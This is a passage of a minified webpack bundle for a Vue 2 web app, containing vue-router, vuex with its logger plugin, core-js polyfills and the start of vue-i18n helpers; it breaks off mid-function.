u,l=Qt(function(e){Jt(e)&&(e=e.default),t.resolved="function"===typeof e?e:tt.extend(e),n.components[s]=e,o--,o<=0&&r()}),c=Qt(function(t){var e="Failed to resolve async component "+s+": "+t;a||(a=Gt(t)?t:new Error(e),r(a))});try{u=t(l,c)}catch(f){c(f)}if(u)if("function"===typeof u.then)u.then(l,c);else{var p=u.component;p&&"function"===typeof p.then&&p.then(l,c)}}}),i||r()}}function qt(t,e){return Zt(t.map(function(t){return Object.keys(t.components).map(function(n){return e(t.components[n],t.instances[n],t,n)})}))}function Zt(t){return Array.prototype.concat.apply([],t)}var Kt="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag;function Jt(t){return t.__esModule||Kt&&"Module"===t[Symbol.toStringTag]}function Qt(t){var e=!1;return function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var te=function(t,e){this.router=t,this.base=ee(e),this.current=m,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[],this.listeners=[]};function ee(t){if(!t)if(ut){var e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^https?:\/\/[^\/]+/,"")}else t="/";return"/"!==t.charAt(0)&&(t="/"+t),t.replace(/\/$/,"")}function ne(t,e){var n,r=Math.max(t.length,e.length);for(n=0;n<r;n++)if(t[n]!==e[n])break;return{updated:e.slice(0,n),activated:e.slice(n),deactivated:t.slice(n)}}function re(t,e,n,r){var i=qt(t,function(t,r,i,o){var a=ie(t,e);if(a)return Array.isArray(a)?a.map(function(t){return n(t,r,i,o)}):n(a,r,i,o)});return Zt(r?i.reverse():i)}function ie(t,e){return"function"!==typeof t&&(t=tt.extend(t)),t.options[e]}function oe(t){return re(t,"beforeRouteLeave",se,!0)}function ae(t){return re(t,"beforeRouteUpdate",se)}function se(t,e){if(e)return function(){return t.apply(e,arguments)}}function ue(t){return re(t,"beforeRouteEnter",function(t,e,n,r){return le(t,n,r)})}function le(t,e,n){return function(r,i,o){return t(r,i,function(t){"function"===typeof t&&(e.enteredCbs[n]||(e.enteredCbs[n]=[]),e.enteredCbs[n].push(t)),o(t)})}}te.prototype.listen=function(t){this.cb=t},te.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},te.prototype.onError=function(t){this.errorCbs.push(t)},te.prototype.transitionTo=function(t,e,n){var r,i=this;try{r=this.router.match(t,this.current)}catch(a){throw this.errorCbs.forEach(function(t){t(a)}),a}var o=this.current;this.confirmTransition(r,function(){i.updateRoute(r),e&&e(r),i.ensureURL(),i.router.afterHooks.forEach(function(t){t&&t(r,o)}),i.ready||(i.ready=!0,i.readyCbs.forEach(function(t){t(r)}))},function(t){n&&n(t),t&&!i.ready&&(Yt(t,Lt.redirected)&&o===m||(i.ready=!0,i.readyErrorCbs.forEach(function(e){e(t)})))})},te.prototype.confirmTransition=function(t,e,n){var r=this,i=this.current;this.pending=t;var o=function(t){!Yt(t)&&Gt(t)&&(r.errorCbs.length?r.errorCbs.forEach(function(e){e(t)}):console.error(t)),n&&n(t)},a=t.matched.length-1,s=i.matched.length-1;if(w(t,i)&&a===s&&t.matched[a]===i.matched[s])return this.ensureURL(),t.hash&&St(this.router,i,t,!1),o(Nt(i,t));var u=ne(this.current.matched,t.matched),l=u.updated,c=u.deactivated,p=u.activated,f=[].concat(oe(c),this.router.beforeHooks,ae(l),p.map(function(t){return t.beforeEnter}),Xt(p)),d=function(e,n){if(r.pending!==t)return o(Ft(i,t));try{e(t,i,function(e){!1===e?(r.ensureURL(!0),o(Bt(i,t))):Gt(e)?(r.ensureURL(!0),o(e)):"string"===typeof e||"object"===typeof e&&("string"===typeof e.path||"string"===typeof e.name)?(o($t(i,t)),"object"===typeof e&&e.replace?r.replace(e):r.push(e)):n(e)})}catch(a){o(a)}};Vt(f,d,function(){var n=ue(p),a=n.concat(r.router.resolveHooks);Vt(a,d,function(){if(r.pending!==t)return o(Ft(i,t));r.pending=null,e(t),r.router.app&&r.router.app.$nextTick(function(){S(t)})})})},te.prototype.updateRoute=function(t){this.current=t,this.cb&&this.cb(t)},te.prototype.setupListeners=function(){},te.prototype.teardown=function(){this.listeners.forEach(function(t){t()}),this.listeners=[],this.current=m,this.pending=null};var ce=function(t){function e(e,n){t.call(this,e,n),this._startLocation=pe(this.base)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router,n=e.options.scrollBehavior,r=Rt&&n;r&&this.listeners.push(xt());var i=function(){var n=t.current,i=pe(t.base);t.current===m&&i===t._startLocation||t.transitionTo(i,function(t){r&&St(e,t,n,!0)})};window.addEventListener("popstate",i),this.listeners.push(function(){window.removeEventListener("popstate",i)})}},e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){jt(O(r.base+t.fullPath)),St(r.router,t,o,!1),e&&e(t)},n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){Dt(O(r.base+t.fullPath)),St(r.router,t,o,!1),e&&e(t)},n)},e.prototype.ensureURL=function(t){if(pe(this.base)!==this.current.fullPath){var e=O(this.base+this.current.fullPath);t?jt(e):Dt(e)}},e.prototype.getCurrentLocation=function(){return pe(this.base)},e}(te);function pe(t){var e=window.location.pathname,n=e.toLowerCase(),r=t.toLowerCase();return!t||n!==r&&0!==n.indexOf(O(r+"/"))||(e=e.slice(t.length)),(e||"/")+window.location.search+window.location.hash}var fe=function(t){function e(e,n,r){t.call(this,e,n),r&&de(this.base)||he()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router,n=e.options.scrollBehavior,r=Rt&&n;r&&this.listeners.push(xt());var i=function(){var e=t.current;he()&&t.transitionTo(ve(),function(n){r&&St(t.router,n,e,!0),Rt||ye(n.fullPath)})},o=Rt?"popstate":"hashchange";window.addEventListener(o,i),this.listeners.push(function(){window.removeEventListener(o,i)})}},e.prototype.push=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){ge(t.fullPath),St(r.router,t,o,!1),e&&e(t)},n)},e.prototype.replace=function(t,e,n){var r=this,i=this,o=i.current;this.transitionTo(t,function(t){ye(t.fullPath),St(r.router,t,o,!1),e&&e(t)},n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;ve()!==e&&(t?ge(e):ye(e))},e.prototype.getCurrentLocation=function(){return ve()},e}(te);function de(t){var e=pe(t);if(!/^\/#/.test(e))return window.location.replace(O(t+"/#"+e)),!0}function he(){var t=ve();return"/"===t.charAt(0)||(ye("/"+t),!1)}function ve(){var t=window.location.href,e=t.indexOf("#");return e<0?"":(t=t.slice(e+1),t)}function me(t){var e=window.location.href,n=e.indexOf("#"),r=n>=0?e.slice(0,n):e;return r+"#"+t}function ge(t){Rt?jt(me(t)):window.location.hash=t}function ye(t){Rt?Dt(me(t)):window.location.replace(me(t))}var we=function(t){function e(e,n){t.call(this,e,n),this.stack=[],this.index=-1}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e,n){var r=this;this.transitionTo(t,function(t){r.stack=r.stack.slice(0,r.index+1).concat(t),r.index++,e&&e(t)},n)},e.prototype.replace=function(t,e,n){var r=this;this.transitionTo(t,function(t){r.stack=r.stack.slice(0,r.index).concat(t),e&&e(t)},n)},e.prototype.go=function(t){var e=this,n=this.index+t;if(!(n<0||n>=this.stack.length)){var r=this.stack[n];this.confirmTransition(r,function(){var t=e.current;e.index=n,e.updateRoute(r),e.router.afterHooks.forEach(function(e){e&&e(r,t)})},function(t){Yt(t,Lt.duplicated)&&(e.index=n)})}},e.prototype.getCurrentLocation=function(){var t=this.stack[this.stack.length-1];return t?t.fullPath:"/"},e.prototype.ensureURL=function(){},e}(te),be=function(t){void 0===t&&(t={}),this.app=null,this.apps=[],this.options=t,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=dt(t.routes||[],this);var e=t.mode||"hash";switch(this.fallback="history"===e&&!Rt&&!1!==t.fallback,this.fallback&&(e="hash"),ut||(e="abstract"),this.mode=e,e){case"history":this.history=new ce(this,t.base);break;case"hash":this.history=new fe(this,t.base,this.fallback);break;case"abstract":this.history=new we(this,t.base);break;default:0}},_e={currentRoute:{configurable:!0}};be.prototype.match=function(t,e,n){return this.matcher.match(t,e,n)},_e.currentRoute.get=function(){return this.history&&this.history.current},be.prototype.init=function(t){var e=this;if(this.apps.push(t),t.$once("hook:destroyed",function(){var n=e.apps.indexOf(t);n>-1&&e.apps.splice(n,1),e.app===t&&(e.app=e.apps[0]||null),e.app||e.history.teardown()}),!this.app){this.app=t;var n=this.history;if(n instanceof ce||n instanceof fe){var r=function(t){var r=n.current,i=e.options.scrollBehavior,o=Rt&&i;o&&"fullPath"in t&&St(e,t,r,!1)},i=function(t){n.setupListeners(),r(t)};n.transitionTo(n.getCurrentLocation(),i,i)}n.listen(function(t){e.apps.forEach(function(e){e._route=t})})}},be.prototype.beforeEach=function(t){return Se(this.beforeHooks,t)},be.prototype.beforeResolve=function(t){return Se(this.resolveHooks,t)},be.prototype.afterEach=function(t){return Se(this.afterHooks,t)},be.prototype.onReady=function(t,e){this.history.onReady(t,e)},be.prototype.onError=function(t){this.history.onError(t)},be.prototype.push=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise(function(e,n){r.history.push(t,e,n)});this.history.push(t,e,n)},be.prototype.replace=function(t,e,n){var r=this;if(!e&&!n&&"undefined"!==typeof Promise)return new Promise(function(e,n){r.history.replace(t,e,n)});this.history.replace(t,e,n)},be.prototype.go=function(t){this.history.go(t)},be.prototype.back=function(){this.go(-1)},be.prototype.forward=function(){this.go(1)},be.prototype.getMatchedComponents=function(t){var e=t?t.matched?t:this.resolve(t).route:this.currentRoute;return e?[].concat.apply([],e.matched.map(function(t){return Object.keys(t.components).map(function(e){return t.components[e]})})):[]},be.prototype.resolve=function(t,e,n){e=e||this.history.current;var r=Q(t,e,n,this),i=this.match(r,e),o=i.redirectedFrom||i.fullPath,a=this.history.base,s=Te(a,o,this.mode);return{location:r,route:i,href:s,normalizedTo:r,resolved:i}},be.prototype.getRoutes=function(){return this.matcher.getRoutes()},be.prototype.addRoute=function(t,e){this.matcher.addRoute(t,e),this.history.current!==m&&this.history.transitionTo(this.history.getCurrentLocation())},be.prototype.addRoutes=function(t){this.matcher.addRoutes(t),this.history.current!==m&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(be.prototype,_e);var xe=be;function Se(t,e){return t.push(e),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function Te(t,e,n){var r="hash"===n?"#"+e:e;return t?O(t+"/"+r):r}be.install=st,be.version="3.6.5",be.isNavigationFailure=Yt,be.NavigationFailureType=Lt,be.START_LOCATION=m,ut&&window.Vue&&window.Vue.use(be)},1625:function(t,e,n){"use strict";var r=n(79504);t.exports=r({}.isPrototypeOf)},1767:function(t){"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},1910:function(t,e,n){"use strict";n.d(e,{L8:function(){return j},PY:function(){return R},aH:function(){return z},i0:function(){return D}});n(44114),n(18111),n(22489),n(7588),n(61701),n(18237),n(33110);
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function r(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}var i="undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{},o=i.__VUE_DEVTOOLS_GLOBAL_HOOK__;function a(t){o&&(t._devtoolHook=o,o.emit("vuex:init",t),o.on("vuex:travel-to-state",function(e){t.replaceState(e)}),t.subscribe(function(t,e){o.emit("vuex:mutation",t,e)},{prepend:!0}),t.subscribeAction(function(t,e){o.emit("vuex:action",t,e)},{prepend:!0}))}function s(t,e){return t.filter(e)[0]}function u(t,e){if(void 0===e&&(e=[]),null===t||"object"!==typeof t)return t;var n=s(e,function(e){return e.original===t});if(n)return n.copy;var r=Array.isArray(t)?[]:{};return e.push({original:t,copy:r}),Object.keys(t).forEach(function(n){r[n]=u(t[n],e)}),r}function l(t,e){Object.keys(t).forEach(function(n){return e(t[n],n)})}function c(t){return null!==t&&"object"===typeof t}function p(t){return t&&"function"===typeof t.then}function f(t,e){return function(){return t(e)}}var d=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},h={namespaced:{configurable:!0}};h.namespaced.get=function(){return!!this._rawModule.namespaced},d.prototype.addChild=function(t,e){this._children[t]=e},d.prototype.removeChild=function(t){delete this._children[t]},d.prototype.getChild=function(t){return this._children[t]},d.prototype.hasChild=function(t){return t in this._children},d.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},d.prototype.forEachChild=function(t){l(this._children,t)},d.prototype.forEachGetter=function(t){this._rawModule.getters&&l(this._rawModule.getters,t)},d.prototype.forEachAction=function(t){this._rawModule.actions&&l(this._rawModule.actions,t)},d.prototype.forEachMutation=function(t){this._rawModule.mutations&&l(this._rawModule.mutations,t)},Object.defineProperties(d.prototype,h);var v=function(t){this.register([],t,!1)};function m(t,e,n){if(e.update(n),n.modules)for(var r in n.modules){if(!e.getChild(r))return void 0;m(t.concat(r),e.getChild(r),n.modules[r])}}v.prototype.get=function(t){return t.reduce(function(t,e){return t.getChild(e)},this.root)},v.prototype.getNamespace=function(t){var e=this.root;return t.reduce(function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")},"")},v.prototype.update=function(t){m([],this.root,t)},v.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new d(e,n);if(0===t.length)this.root=i;else{var o=this.get(t.slice(0,-1));o.addChild(t[t.length-1],i)}e.modules&&l(e.modules,function(e,i){r.register(t.concat(i),e,n)})},v.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},v.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var g;var y=function(t){var e=this;void 0===t&&(t={}),!g&&"undefined"!==typeof window&&window.Vue&&P(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var r=t.strict;void 0===r&&(r=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new v(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new g,this._makeLocalGettersCache=Object.create(null);var i=this,o=this,s=o.dispatch,u=o.commit;this.dispatch=function(t,e){return s.call(i,t,e)},this.commit=function(t,e,n){return u.call(i,t,e,n)},this.strict=r;var l=this._modules.root.state;S(this,l,[],this._modules.root),x(this,l),n.forEach(function(t){return t(e)});var c=void 0!==t.devtools?t.devtools:g.config.devtools;c&&a(this)},w={state:{configurable:!0}};function b(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function _(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;S(t,n,[],t._modules.root,!0),x(t,n,e)}function x(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,o={};l(i,function(e,n){o[n]=f(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})});var a=g.config.silent;g.config.silent=!0,t._vm=new g({data:{$$state:e},computed:o}),g.config.silent=a,t.strict&&O(t),r&&(n&&t._withCommit(function(){r._data.$$state=null}),g.nextTick(function(){return r.$destroy()}))}function S(t,e,n,r,i){var o=!n.length,a=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[a],t._modulesNamespaceMap[a]=r),!o&&!i){var s=M(e,n.slice(0,-1)),u=n[n.length-1];t._withCommit(function(){g.set(s,u,r.state)})}var l=r.context=T(t,a,n);r.forEachMutation(function(e,n){var r=a+n;k(t,r,e,l)}),r.forEachAction(function(e,n){var r=e.root?n:a+n,i=e.handler||e;C(t,r,i,l)}),r.forEachGetter(function(e,n){var r=a+n;A(t,r,e,l)}),r.forEachChild(function(r,o){S(t,e,n.concat(o),r,i)})}function T(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=I(n,r,i),a=o.payload,s=o.options,u=o.type;return s&&s.root||(u=e+u),t.dispatch(u,a)},commit:r?t.commit:function(n,r,i){var o=I(n,r,i),a=o.payload,s=o.options,u=o.type;s&&s.root||(u=e+u),t.commit(u,a,s)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return E(t,e)}},state:{get:function(){return M(t.state,n)}}}),i}function E(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach(function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}}),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function k(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push(function(e){n.call(t,r.state,e)})}function C(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push(function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return p(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch(function(e){throw t._devtoolHook.emit("vuex:error",e),e}):i})}function A(t,e,n,r){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)})}function O(t){t._vm.$watch(function(){return this._data.$$state},function(){0},{deep:!0,sync:!0})}function M(t,e){return e.reduce(function(t,e){return t[e]},t)}function I(t,e,n){return c(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function P(t){g&&t===g||(g=t,r(g))}w.state.get=function(){return this._vm._data.$$state},w.state.set=function(t){0},y.prototype.commit=function(t,e,n){var r=this,i=I(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),u=this._mutations[o];u&&(this._withCommit(function(){u.forEach(function(t){t(a)})}),this._subscribers.slice().forEach(function(t){return t(s,r.state)}))},y.prototype.dispatch=function(t,e){var n=this,r=I(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s){try{this._actionSubscribers.slice().filter(function(t){return t.before}).forEach(function(t){return t.before(a,n.state)})}catch(l){0}var u=s.length>1?Promise.all(s.map(function(t){return t(o)})):s[0](o);return new Promise(function(t,e){u.then(function(e){try{n._actionSubscribers.filter(function(t){return t.after}).forEach(function(t){return t.after(a,n.state)})}catch(l){0}t(e)},function(t){try{n._actionSubscribers.filter(function(t){return t.error}).forEach(function(e){return e.error(a,n.state,t)})}catch(l){0}e(t)})})}},y.prototype.subscribe=function(t,e){return b(t,this._subscribers,e)},y.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return b(n,this._actionSubscribers,e)},y.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch(function(){return t(r.state,r.getters)},e,n)},y.prototype.replaceState=function(t){var e=this;this._withCommit(function(){e._vm._data.$$state=t})},y.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),S(this,this.state,t,this._modules.get(t),n.preserveState),x(this,this.state)},y.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var n=M(e.state,t.slice(0,-1));g.delete(n,t[t.length-1])}),_(this)},y.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},y.prototype.hotUpdate=function(t){this._modules.update(t),_(this,!0)},y.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(y.prototype,w);var z=F(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=B(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0}),n}),R=F(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=B(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}}),n}),j=F(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||B(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0}),n}),D=F(function(t,e){var n={};return $(e).forEach(function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=B(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}}),n}),L=function(t){return{mapState:z.bind(null,t),mapGetters:j.bind(null,t),mapMutations:R.bind(null,t),mapActions:D.bind(null,t)}};function $(t){return N(t)?Array.isArray(t)?t.map(function(t){return{key:t,val:t}}):Object.keys(t).map(function(e){return{key:e,val:t[e]}}):[]}function N(t){return Array.isArray(t)||c(t)}function F(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function B(t,e,n){var r=t._modulesNamespaceMap[n];return r}function U(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var r=t.transformer;void 0===r&&(r=function(t){return t});var i=t.mutationTransformer;void 0===i&&(i=function(t){return t});var o=t.actionFilter;void 0===o&&(o=function(t,e){return!0});var a=t.actionTransformer;void 0===a&&(a=function(t){return t});var s=t.logMutations;void 0===s&&(s=!0);var l=t.logActions;void 0===l&&(l=!0);var c=t.logger;return void 0===c&&(c=console),function(t){var p=u(t.state);"undefined"!==typeof c&&(s&&t.subscribe(function(t,o){var a=u(o);if(n(t,p,a)){var s=G(),l=i(t),f="mutation "+t.type+s;H(c,f,e),c.log("%c prev state","color: #9E9E9E; font-weight: bold",r(p)),c.log("%c mutation","color: #03A9F4; font-weight: bold",l),c.log("%c next state","color: #4CAF50; font-weight: bold",r(a)),W(c)}p=a}),l&&t.subscribeAction(function(t,n){if(o(t,n)){var r=G(),i=a(t),s="action "+t.type+r;H(c,s,e),c.log("%c action","color: #03A9F4; font-weight: bold",i),W(c)}}))}}function H(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(i){t.log(e)}}function W(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function G(){var t=new Date;return" @ "+V(t.getHours(),2)+":"+V(t.getMinutes(),2)+":"+V(t.getSeconds(),2)+"."+V(t.getMilliseconds(),3)}function Y(t,e){return new Array(e+1).join(t)}function V(t,e){return Y("0",e-t.toString().length)+t}var X={Store:y,install:P,version:"3.6.2",mapState:z,mapMutations:R,mapGetters:j,mapActions:D,createNamespacedHelpers:L,createLogger:U};e.Ay=X},2360:function(t,e,n){"use strict";var r,i=n(28551),o=n(96801),a=n(88727),s=n(30421),u=n(20397),l=n(4055),c=n(66119),p=">",f="<",d="prototype",h="script",v=c("IE_PROTO"),m=function(){},g=function(t){return f+h+p+t+f+"/"+h+p},y=function(t){t.write(g("")),t.close();var e=t.parentWindow.Object;return t=null,e},w=function(){var t,e=l("iframe"),n="java"+h+":";return e.style.display="none",u.appendChild(e),e.src=String(n),t=e.contentWindow.document,t.open(),t.write(g("document.F=Object")),t.close(),t.F},b=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}b="undefined"!=typeof document?document.domain&&r?y(r):w():y(r);var t=a.length;while(t--)delete b[d][a[t]];return b()};s[v]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(m[d]=i(t),n=new m,m[d]=null,n[v]=t):n=b(),void 0===e?n:o.f(n,e)}},3238:function(t,e,n){"use strict";var r=n(44576),i=n(77811),o=n(67394),a=r.DataView;t.exports=function(t){if(!i||0!==o(t))return!1;try{return new a(t),!1}catch(e){return!0}}},3641:function(t,e,n){"use strict";var r=n(73189);t.exports=r.getPrototypeOf||null},4055:function(t,e,n){"use strict";var r=n(44576),i=n(20034),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},4223:function(t,e,n){"use strict";var r=n(29528),i=r("%RegExp%"),o=n(98212),a=r("%parseInt%"),s=n(42007),u=n(85388),l=s("String.prototype.slice"),c=u(/^0b[01]+$/i),p=u(/^0o[0-7]+$/i),f=u(/^[-+]0x[0-9a-f]+$/i),d=["","​","￾"].join(""),h=new i("["+d+"]","g"),v=u(h),m=n(10167);t.exports=function t(e){if("string"!==typeof e)throw new o("Assertion failed: `argument` is not a String");if(c(e))return+a(l(e,2),2);if(p(e))return+a(l(e,2),8);if(v(e)||f(e))return NaN;var n=m(e);return n!==e?t(n):+e}},4495:function(t,e,n){"use strict";var r=n(39519),i=n(79039),o=n(44576),a=o.String;t.exports=!!Object.getOwnPropertySymbols&&!i(function(){var t=Symbol("symbol detection");return!a(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41})},5502:function(t){"use strict";t.exports=Number.isNaN||function(t){return t!==t}},6586:function(t,e,n){"use strict";n(44114),n(18111),n(81148),n(22489),n(7588),n(61701),n(18237),n(33110),n(17642),n(58004),n(33853),n(45876),n(32475),n(15024),n(31698),n(58335);var r=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"];function i(t,e){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}function o(t,e){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}var a=Array.isArray;function s(t){return null!==t&&"object"===typeof t}function u(t){return"boolean"===typeof t}function l(t){return"string"===typeof t}var c=Object.prototype.toString,p="[object Object]";function f(t){return c.call(t)===p}function d(t){return null===t||void 0===t}function h(t){return"function"===typeof t}function v(){var t=[],e=arguments.length;while(e--)t[e]=arguments[e];var n=null,r=null;return 1===t.length?s(t[0])||a(t[0])?r=t[0]:"string"===typeof t[0]&&(n=t[0]):2===t.length&&("string"===typeof t[0]&&(n=t[0]),(s(t[1])||a(t[1]))&&(r=t[1])),{locale:n,params:r}}function m(t){return JSON.parse(JSON.stringify(t))}function g(t,e){if(t.delete(e))return t}function y(t){var e=[];return t.forEach(function(t){return e.push(t)}),e}function w(t,e){return!!~t.indexOf(e)}var b=Object.prototype.hasOwnProperty;function _(t,e){return b.call(t,e)}function x(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var i=e[r];if(void 0!==i&&null!==i){var o=void 0;for(o in i)_(i,o)&&(s(i[o])?n[o]=x(n[o],i[o]):n[o]=i[o])}}return n}function S(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=a(t),o=a(e);if(i&&o)return t.length===e.length&&t.every(function(t,n){return S(t,e[n])});if(i||o)return!1;var u=Object.keys(t),l=Object.keys(e);return u.length===l.length&&u.every(function(n){return S(t[n],e[n])})}catch(c){return!1}}function T(t){return t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function E(t){return null!=t&&Object.keys(t).forEach(function(e){"string"==typeof t[e]&&(t[e]=T(t[e]))}),t}function k(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}}function C(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var 